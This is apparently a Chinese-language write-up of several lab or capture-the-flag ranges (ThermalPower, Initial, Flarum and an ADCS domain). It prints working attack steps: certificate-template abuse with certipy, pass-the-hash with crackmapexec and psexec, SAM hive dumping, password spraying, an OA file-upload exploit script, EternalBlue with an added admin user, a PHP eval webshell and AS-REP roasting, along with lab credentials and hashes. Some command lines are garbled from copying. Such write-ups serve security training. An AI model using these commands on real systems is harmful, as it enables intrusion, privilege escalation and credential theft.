

登录后用户权限不足访问文件夹,根据靶场名称使用certipy

1 proxychains certipy find -u 'zhangxia@xiaorang .lab' -password 'MyPass2@@6' -dc-ip 172.22.9.7 -vulnerable -stdout



1 2 3 proxychains4 certipy req -u 'zhangjian@xiaorang .lab' -p 'i9XDE02pLVf' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca "xiaorang-XIAORANG-DC-CA" -template 'XR Manager' -upn administrator@xiaorang .lab172.22.9.7

剩下两台主机横向即可,推荐psexec等可以交互的 SMB不太好

1 proxychains4 crackmapexec smb 172.22.9.7 -u administrator -H aad3b435b51404eeaad3b435b51404ee:2 f1b57eefb2d152196836b0516abea80 -d xiaorang.lab

ThermalPower (ok)

扫出来heapdump泄露 访问/actuator/heapdump直接下载下

解密出来shirokey

172.22.17段 发现另一台.6的机子,存在ftp匿名访问

把文件都拉下来

同时有大量账号 做一下拼接

给出的管理员是22段的,后面再用,先进行smb爆破

1 nxc.exe smb 172.22 .17.6 -u E:\Destop\name.txt -p E:\Destop\pass.txt --no-bruteforce

(其实这里应该直接使用SCADA工程师用户登录smb的)

登上rdp之后 根据提示 检查特权

但是这里可以直接转存sam表和system

1 2 reg save hklm\sam sam.hivesave hklm\system system .hive

1 2 3 4 python3 secretsdump.py -sam E:\Destop\sam.hive -system exe smb 172.22 .17.6 -u Administrator -H f82292b7ac79b05d5b0e3d302 bd0d279 -X "type ~/flag/f*"

接下来 用刚刚ftp获得的一个管理员凭据爆破

1 2 3 4 5 WIN -SCADA: 172 .22 .26 .xxUsername : AdministratorPassword : IYnT3GyCiy3nxc .exe smb 172.22.26.1 /24 -u Administrator -p IYnT3GyCiy3

flag3登录上去点击就送

Initial(ok) 外网没什么好说的 tp框架 工具梭





sudo -l 发现mysql特权

提不了权 直接读一个flag



fscan -h xxxx/24 -hn 跳过本机ip

发现还有三台主机

1 2 3 172.22.1.18 开了3389 的信呼OA172.22.1.21 win7172.22.1.2 域控

exp直接打oa

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 import requests.session ()'http://172.22.1.18/' '?a=check&m=login&d=&ajaxbool=true&rnd=533953' '/index.php?a=upfile&m=upload&d=public&maxsize=100&ajaxbool=true&rnd=798913' '/task.php?m=qcloudCos|runt&a=run&fileid=11' 'rempass' : '0' ,'jmpass' : 'false' ,'device' : '1625884034525' ,'ltype' : '0' ,'adminuser' : 'YWRtaW4=::' ,'adminpass' : 'YWRtaW4xMjM=' ,'yanzm' : '' .post (url1, data=data1).post (url2, files={'file' : open ('1.php' , 'r+' )})str (r.json ()['filepath' ] )"/" + filepath.split ('.uptemp' )[0] + '.php' .json ()['id' ] '/task.php?m=qcloudCos|runt&a=run&fileid={id}' .get (url3).get (url_pre + filepath)print (r.text) print (url_pre + filepath)

http://172.22.1.18//upload/2024-11/14_15460476.php



尝试对win2008 使用永恒之蓝 这里用方程式



1 msfvenom -p windows/exec CMD='cmd.exe /k "net user test test@123 /add && net localgroup administrators test /add"' EXITFUNC=none -f dll > /tmp/ x64.dll

一直没打通 换msf

1 2 3 4 5 proxychains4 -q msfconsoleset payload windows/x64/meterpreter/bind_tcp_uuidset RHOSTS 172.22.1.21



尝试psexec失败 可能没开admin$



1 python3 psexec.py xiaorang.lab/administrator@172.22.1.2 -hashes AADA8EDA23213C025AE50F5CD5697D9F:10 cf89a850fb1cdbe6bb432b859164c8

1 2 cmb 拿下flagproxychains4 -q crackmapexec smb 172.22.1.2 -u Administrator -H 10 cf89a850fb1cdbe6bb432b859164c8 -x "type users/administrator/f*"

Flarum(ok) 提示弱口令 爆破得到administrator/1chris



根据从偶遇Flarum开始的RCE之旅 - 跳跳糖

插入css后再将css修改为

1 2 3 .test {content : data-uri ('phar://./assets/forum.css' );



查suid

利用capabilities提权

openssl利用

1 openssl enc -in "/root/flag/flag01.txt"

在访问web的时候可以发现assets目录,在shell中找到/public/assets写马(注意转义$)

1 echo " <?php @eval (\$_POST [1 ]);?> " > 1.php



1 ./fscan -h 172.22.60.52/ 24 -hn 172.22 .60.52 >1 .txt

1 2 3 4 5 172.22.60.8 DC172.22.60.15 个人主机 172.22.60.42 文件服务器

这里由于没明显的横向手段,再第一台机子上再做信息收集





navicat socks有点麻烦 走蚁剑



拿到一个name表

尝试AS-REP ROASTING 找没开启预认证的用户(GetnpUser 指定dcip 用户字典 域名称+/)

1 2 python3 GetNPUsers.py -dc-ip 172.22.60.8 -usersfile E:\Destop\name.txt xiaorang.lab/



1 sudo hashcat -m 18200 'hash ' 字典

得到一个wangyun/Adm12geC

